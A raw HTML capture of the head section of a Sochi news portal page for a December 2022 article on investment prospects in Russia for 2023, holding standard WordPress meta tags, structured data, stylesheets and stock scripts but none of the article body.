

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/
body_size: 107978
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Россиянам подсказали: во что стоит вкладывать деньги в 2023 году - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Эксперты ожидают, что в следующем году в России продолжится девалютизация. Курс доллара во второй половине 2023 года будет в диапазоне 65-70 руб./долл.,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Россиянам подсказали: во что стоит вкладывать деньги в 2023 году - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Эксперты ожидают, что в следующем году в России продолжится девалютизация. Курс доллара во второй половине 2023 года будет в диапазоне 65-70 руб./долл.," /><meta property="og:url" content="https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="деньги" /><meta property="article:tag" content="инвестиции" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1-1024x682.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1-1024x682.jpg" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="464" /><meta property="og:image:alt" content="деньги" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-12-27T11:50:36+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Россиянам подсказали: во что стоит вкладывать деньги в 2023 году - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Эксперты ожидают, что в следующем году в России продолжится девалютизация. Курс доллара во второй половине 2023 года будет в диапазоне 65-70 руб./долл.," /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1-1024x682.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1.jpg","width":"2560","height":"1706","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/","name":"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u0430\u043b\u0438: \u0432\u043e \u0447\u0442\u043e \u0441\u0442\u043e\u0438\u0442 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 2023 \u0433\u043e\u0434\u0443"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/#webpage","url":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/","name":"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u0430\u043b\u0438: \u0432\u043e \u0447\u0442\u043e \u0441\u0442\u043e\u0438\u0442 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 2023 \u0433\u043e\u0434\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-12-27T11:50:36+03:00","dateModified":"2022-12-27T11:50:36+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u0430\u043b\u0438: \u0432\u043e \u0447\u0442\u043e \u0441\u0442\u043e\u0438\u0442 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 2023 \u0433\u043e\u0434\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","keywords":"\u0434\u0435\u043d\u044c\u0433\u0438","datePublished":"2022-12-27T11:50:36+03:00","dateModified":"2022-12-27T11:50:36+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u042d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u043e\u0436\u0438\u0434\u0430\u044e\u0442, \u0447\u0442\u043e \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c \u0433\u043e\u0434\u0443 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0441\u044f \u0434\u0435\u0432\u0430\u043b\u044e\u0442\u0438\u0437\u0430\u0446\u0438\u044f. \u041a\u0443\u0440\u0441 \u0434\u043e\u043b\u043b\u0430\u0440\u0430 \u0432\u043e \u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0435 2023 \u0433\u043e\u0434\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0435 65-70 \u0440\u0443\u0431./\u0434\u043e\u043b\u043b.,","name":"\u0420\u043e\u0441\u0441\u0438\u044f\u043d\u0430\u043c \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u0430\u043b\u0438: \u0432\u043e \u0447\u0442\u043e \u0441\u0442\u043e\u0438\u0442 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432 2023 \u0433\u043e\u0434\u0443 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/12/le-scaled-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Россиянам подсказали: во что стоит вкладывать деньги в 2023 году&raquo;" href="https://sochi24.tv/rossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"9d9c7023bf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/32912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=32912' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Frossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Frossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
